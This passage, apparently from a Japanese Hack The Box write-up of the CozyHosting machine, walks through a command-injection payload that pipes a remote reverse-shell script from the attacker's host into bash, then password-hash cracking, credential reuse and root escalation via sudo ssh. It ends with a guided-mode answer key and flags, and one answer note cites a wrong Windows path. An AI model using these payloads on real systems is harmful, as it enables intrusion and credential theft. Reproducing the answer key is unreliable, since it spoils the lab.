(8) 攻撃対象のマシン(CozyHosting)からリバースシェルを実行するように以下の内容を入力して、「Submit」をクリックする。
・Hostname : cozyhosting.htb
・Username : test;curl${IFS}http://10.10.16.6:7000/rev.sh|bash;
【攻撃対象のマシン(CozyHosting)で実行したいコマンド】
ssh -i id_rsa test;curl${IFS}http://10.10.16.6:7000/rev.sh|bash;@cozyhosting.htb

 ※「curl http://10.10.16.6:7000/rev.sh|bash;」コマンドを実行することでシェルを奪取する。
(12) 「nc -lnvp 1235」コマンドを実行しているプロンプトにて応答があり、コマンドを実行できるようになる。完全なシェルを奪取する
$ which python3
/usr/bin/python3

$ /usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'

[Ctrl]+[Z]でバックグラウンドに移す

$ stty raw -echo;fg

$ bash

$ export TERM=xterm
(13) 現在ログインしているユーザーの情報を確認すると、appユーザーであることが分かる。
$ whoami
app

$ id
uid=1001(app) gid=1001(app) groups=1001(app)
(14) /appディレクトリ上のファイルを確認すると、「cloudhosting-0.0.1.jar」があることが分かる。
$ ls -al
total 58856
drwxr-xr-x  2 root root     4096 Aug 14  2023 .
drwxr-xr-x 19 root root     4096 Aug 14  2023 ..
-rw-r--r--  1 root root 60259688 Aug 11  2023 cloudhosting-0.0.1.jar
SSHログインによるjoshユーザー権限の奪取
(1) 攻撃対象のマシン(CozyHosting)で7000/tcpでWebサーバが応答するように起動する。
$ python3 -m http.server 7000
(2) Kali Linux上でcurlコマンドを実行し、cloudhosting-0.0.1.jarファイルをダウンロードする。
$ curl http://cozyhosting.htb:7000/cloudhosting-0.0.1.jar -o cloudhosting-0.0.1.jar
   →ファイルがダウンロードされる。

$ file cloudhosting-0.0.1.jar
cloudhosting-0.0.1.jar: Java archive data (JAR)
(3) Kali Linux上でjd-guiコマンドを実行し、ダウンロードしたcloudhosting-0.0.1.jarの内容を表示する。
$ jd-gui cloudhosting-0.0.1.jar
(4) ダウンロードしたjarファイルの中に「BOOT-INF/classes/application.properties」というファイルがあり、データベースのユーザー名(postgres)とパスワード(Vg&nvzAQ7XxR)が確認できる。
参考までに「application.properties」の「Spring Boot」の設定ファイルです。
【application.propertiesの内容】
server.address=127.0.0.1
server.servlet.session.timeout=5m
management.endpoints.web.exposure.include=health,beans,env,sessions,mappings
management.endpoint.sessions.enabled = true
spring.datasource.driver-class-name=org.postgresql.Driver
spring.jpa.database-platform=org.hibernate.dialect.PostgreSQLDialect
spring.jpa.hibernate.ddl-auto=none
spring.jpa.database=POSTGRESQL
spring.datasource.platform=postgres
spring.datasource.url=jdbc:postgresql://localhost:5432/cozyhosting
spring.datasource.username=postgres
spring.datasource.password=Vg&nvzAQ7XxR
(5) 攻撃対象のマシン(CozyHosting)上でpsqlコマンドを実行し、データベースにログインする。
psql -h 127.0.0.1 -U postgres
  →パスワード(Vg&nvzAQ7XxR)を入力する。
(6) \l コマンド実行し、データベースの一覧を表示すると、「データベース名:cozyhosting」があることが分かる。
postgres=# \l
                                   List of databases
    Name     |  Owner   | Encoding |   Collate   |    Ctype    |   Access privileges
-------------+----------+----------+-------------+-------------+-----------------------
 cozyhosting | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 |
 postgres    | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 |
 template0   | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 | =c/postgres          +
             |          |          |             |             | postgres=CTc/postgres
 template1   | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 | =c/postgres          +
             |          |          |             |             | postgres=CTc/postgres
(4 rows)
(7) 「データベース名:cozyhosting」に接続する。
postgres=# \connect cozyhosting
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
You are now connected to database "cozyhosting" as user "postgres".
cozyhosting=#
(8) \dt コマンド実行し、テーブルの一覧を表示すると、「テーブル名:hosts」や「テーブル名:users」があることが分かる
cozyhosting=# \dt
 public | hosts | table | postgres
 public | users | table | postgres
(9) selectコマンドでuserテーブルの内容を確認すると、Adminユーザーのハッシュ値が「$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm」であることが分かる。
cozyhosting=# select * from users;

 kanderson | $2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim | User
 admin     | $2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm | Admin
(10) \q コマンドでpsqlコマンドを終了する。
cozyhosting-# \q
could not save history to file "/home/app/.psql_history": No such file or directory
app@cozyhosting:/app$
(11) Kali Linux側でハッシュ値を解析するために、Kali LinuxにてAdminユーザーのハッシュ値($2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm)をファイルに保存する。
$ vi admin_hash.txt
  →adminのハッシュ値($2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm)を書き込む。

$ cat admin_hash.txt
$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm
(12) John the Ripperを用いてadminユーザーのハッシュ値を解析すると、「manchesterunited」のハッシュ値であることが分かる。
$ john admin_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt

john admin_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
manchesterunited (?)
1g 0:00:00:25 DONE (2025-03-25 07:42) 0.03903g/s 109.6p/s 109.6c/s 109.6C/s dougie..keyboard
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
(13) suコマンドでadminユーザーにログインしようとするが、adminユーザーが存在しないためエラーとなる。
$ su admin
su: user admin does not exist or the user entry does not contain all the required fields
(14) /etc/passwdファイルのうち、ログインシェルが設定されているユーザーを確認する。joshというユーザーがログインできることが分かる。
$ cat /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
app:x:1001:1001::/home/app:/bin/sh
postgres:x:114:120:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
josh:x:1003:1003::/home/josh:/usr/bin/bash
(15) suコマンドでjoshユーザーにログインしようとする。Hack The Boxでは別のアカウントのパスワードを使いまわしていることが多いため、John the Ripperで解析したadminユーザーのパスワード(manchesterunited)を使用する。
$ su josh
  →パスワード(manchesterunited)を入力する。
  →ログインに成功する。
(16) 現在ログインしているユーザー情報を確認すると、joshユーザーであることが分かる。
$ whoami
josh

$ id
uid=1003(josh) gid=1003(josh) groups=1003(josh)
(17) 一般ユーザー用のフラグファイルを確認する。
$ cat /home/josh/user.txt
2a1450bca580f03ce5003885e92b8e7e
特権昇格
(1) sudoの設定を確認すると、/usr/bin/sshがroot権限で実行できることを確認する。
$ sudo -l
  →パスワード(manchesterunited)を入力する。
Matching Defaults entries for josh on localhost:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User josh may run the following commands on localhost:
    (root) /usr/bin/ssh *
(2) GTFOBinsでsystemctl特権昇格を調べると、「https://gtfobins.github.io/gtfobins/systemctl/#sudo」に特権昇格のコマンドが記載されているため、実行する。root権限のプロンプトが表示される。
[GTFOBinsとは]
GTFOBinsはLinuxにおけるローカル権限昇格についてまとめたWebサイト。
脆弱性のまとめではなく、コマンド(バイナリ)も記載されている。
$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
  →root権限のプロンプト(#)が表示される。
(3) 完全なシェルを奪取する。
# which python3
/usr/bin/python3

# /usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'
   →プロンプトが「root@cozyhosting:/app#」が表示される。
(4) 現在ログインしているユーザー情報を確認すると、rootユーザーであることが分かる。
# whoami
root

# id
uid=0(root) gid=0(root) groups=0(root)
(5) root権限のフラグファイルの内容を確認する。
# cat /root/root.txt
a3231afab2b5651042f146ec49c7c2a1
[補足] Guided ModeのQA
・Task 1
問題(英語訳):How many TCP ports are open on CozyHosting?
問題(日本語訳):

答え:2
・Task 2
問題(英語訳):The webserver on TCP port 80 issues a redirect to what domain?
問題(日本語訳):

答え:cozyhosting.htb
・Task 3
問題(英語訳):What relative path on the webserver returns a 500 error?
問題(日本語訳):Web サーバー上のどの相対パスがHTTPステータスコードの500番のエラーを返しますか?

答え:/error
※「gobuster dir -u http://cozyhosting.htb -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 100 -o CozyHosting_80.txt」
 の実行結果を確認すると、/errorがHTTPステータスコードの500番を返していることが分かる。
・Task 4
問題(英語訳):What is the Java web framework used in the web application?
問題(日本語訳):Web アプリケーションで使用される Java Web フレームワークは何ですか?

答え:Spring Boot
application.propertiesファイルがあるため「Spring Boot」というフレームワークを使用している。
・Task 5
問題(英語訳):What endpoint is exposed in Spring Boot and is mainly used for debugging purposes?
問題(日本語訳):Spring Boot で公開され、主にデバッグ目的で使用されるエンドポイントは何ですか?

答え:/actuator
・Task 6
問題(英語訳):What is the username of the user's whose session is exposed?
問題(日本語訳):セッションが公開されているユーザーのユーザー名は何ですか?

答え:kanderson
・Task 7
問題(英語訳):When a POST request is sent to /executessh, which of the two parameters is vulnerable to command injection?
問題(日本語訳):POST リクエストが /executessh に送信される場合、2 つのパラメータのうちどちらがコマンド インジェクションに対して脆弱ですか?

答え:username
・Task 8
問題(英語訳):What user is the web application running as?
問題(日本語訳):Web アプリケーションはどのユーザーとして実行されていますか?

答え:app
・Task 9
問題(英語訳):What is the full path to the Java file that runs the web application?
問題(日本語訳):Web アプリケーションを実行する Java ファイルへのフルパスは何ですか?

答え:/app/cloudhosting-0.0.1.jar
・Task 10
問題(英語訳):What is the name of the file where application-related properties are stored in a Spring Boot application?
問題(日本語訳):Spring Boot アプリケーションでアプリケーション関連のプロパティが保存されるファイルの名前は何ですか?

答え:application.properties
・Task 11
問題(英語訳):What is the admin user's password for the web application?
問題(日本語訳):Web アプリケーションの管理者ユーザーのパスワードは何ですか?

答え:manchesterunited
・Submit User Flag
問題(英語訳):Submit the flag located in the josh user's home directory.
問題(日本語訳):josh ユーザーのホーム ディレクトリにあるフラグを送信します。

答え:2a1450bca580f03ce5003885e92b8e7e
※「/home/josh/user.txt」ファイルの内容
・Task 13
問題(英語訳):What is the full path of the binary that the josh user can execute on the machine as root?
問題(日本語訳):josh ユーザーがマシン上で root として実行できるバイナリのフルパスは何ですか?

答え:/usr/bin/ssh
・Submit Root Flag
問題(英語訳):Submit the flag located in the root user's home directory.
問題(日本語訳):rootユーザーのホーム ディレクトリにあるフラグを送信します。

答え:a3231afab2b5651042f146ec49c7c2a1
   ※「C:\Users\Administrator\Desktop\root.txt」の内容が答え。
関連記事(Hack The Box)
※後日作成予定。